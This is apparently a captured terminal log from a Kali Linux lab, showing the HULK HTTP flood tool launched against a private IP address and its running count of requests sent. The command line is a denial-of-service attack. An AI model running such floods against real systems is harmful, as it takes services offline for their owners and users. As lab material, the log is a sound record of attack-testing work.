 (root㉿kali)-[~/hulk-master]
# python2 hulk.py http://172.16.0.120
-- HULK Attack Started --
1041 Requests Sent
1142 Requests Sent
1243 Requests Sent
1344 Requests Sent
1445 Requests Sent
1546 Requests Sent
1647 Requests Sent
1751 Requests Sent
1852 Requests Sent
1953 Requests Sent
2054 Requests Sent
2155 Requests Sent
2257 Requests Sent